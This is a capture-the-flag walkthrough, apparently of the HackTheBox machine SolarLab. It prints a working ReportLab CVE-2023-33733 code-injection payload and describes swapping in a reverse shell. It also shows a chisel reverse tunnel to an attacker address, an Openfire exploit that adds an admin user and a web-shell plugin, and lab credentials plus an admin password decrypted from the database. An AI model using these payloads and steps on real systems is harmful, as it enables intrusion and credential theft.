Reconnaissance
Let’s start by scanning the machine to find out which ports are open. We will use Nmap for this.
nmap -sC -sV -p- 10.10.11.16
# Nmap 7.94SVN scan initiated Mon May 13 20:30:30 2024 as: nmap -sC -sV -p- -oN scan.txt 10.10.11.16
Nmap scan report for 10.10.11.16
Host is up (0.057s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://solarlab.htb/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn?
445/tcp open microsoft-ds?
6791/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port139-TCP:V=7.94SVN%I=7%D=5/13%Time=66424F20%P=aarch64-unknown-linux-
SF:gnu%r(GetRequest,5,"\x83\0\0\x01\x8f");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-13T17:34:42
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredWe can see that there are several ports open, but let’s focus on port 80 http for now. Don’t forget to add <ip> solarlab.htb to /etc/hosts file.
The web page doesn’t seem to have much information, but we can see on port 6791 there is a redirect to report.solarlab.htb. Let’s add this to our /etc/hosts file and visit the page.
The page requires us to login, but we don’t have any credentials yet.
Moving on to another port, now with 139, which is well known for SMB. Let’s use smbclient to list the shares.

From the above, we can see that the port 139 is sharing a folder named Documents. After accessing the folder, there are 2 files, details-file.xlsx and old_leave_request_form.docx. Let’s see what they contain.

This file contains valuable information about the users and their passwords.
| Username | Password |
|---|---|
| blake.byte | ThisCanB3typedeasily1@ |
| AlexanderK | danenacia9234n |
| ClaudiaS | dadsfawe9dafkn |
I tried all of them but none worked. But we can see that the username pattern is different for blake.byte, so let’s try to change it to blakeb to match the pattern.
And voila! We are in.

There are 4 options on the page, but I am not sure what kind of web service it is. I have tried the Leave Request option, and it generated a PDF file. I downloaded the file and take a look inside, but there is nothing interesting. So I tried to investigate further using exiftool to see if there is any metadata.

From the above, we can see that the Producer is ReportLab PDF Library. I tried to search for any vulnerabilities related to this library, and I found this CVE-2023-33733 which allows an attacker to execute arbitrary code via supplying a crafted PDF file.
That’s enough for the reconnaissance phase. Let’s move on to the exploitation phase.
Exploitation
I will use this exploit to exploit the vulnerability. But there is a problem, the inputs are characters limited, so I need to find a way to bypass this limitation. I used Burp Suite to intercept the request and modify them, but it didn’t work for 3 other options. The only possible option is Leave Request with the Contact Phone Number field.
<font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font>
If the exploit is successful, it will create a file named exploited in the /tmp directory and the text exploit will be displayed in red color.

The exploit was successful, we can see the text exploit in red color. Now let’s replace the touch /tmp/exploited with reverse shell from this website https://reverse-shell.sh/.


The reverse shell was successful and we can get the user.txt flag from C:\Users\blake\Desktop.
Privilege Escalation
I checked the C:\Program Files directory and found a program named Openfire, a quick search on the internet shows that this program running on port 9090 and 9091. I ran netstat -ano to check.
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 3124
TCP 127.0.0.1:9091 0.0.0.0:0 LISTENING 3124But I cannot access because the web service is running locally. So I have to forward it using chisel. The tool comes with Kali Linux by default.
# On Kali Linux
chisel server -p 8000 --reverse
# On target machine
.\chisel.exe client 10.10.14.199:8000 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
The version of Openfire is 4.7.4 and I found this exploit which allows an attacker to retrieve the JSESSIONID cookie and add a new admin user.

In this repository, there is another exploit that allows an attacker to add a plugin to the Openfire server. Which can be used to execute code on the target machine.
From the Plugins tab, I added the openfire-management-tool-plugin.jar file.

After adding the plugin, we can find the tool in the Server/Server Settings tab and at the bottom of the sidebar.

The password is 123, here comes the web shell.

However, after testing around, I found lots of limitations, so I decided to get the reverse shell using the PowerShell #3 Base64 payload from revshell
I did some enumeration and found a database script file named openfire.script in the C:\Program Files\Openfire\embedded-db directory. I found the admin encrypted password and hash key.
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)This script can be use to decrypt the password.

The decrypted password is ThisPasswordShouldDo!@, but where can we use this password? this is the password for the admin user, maybe we can use it to login using WinRM if it is enabled.
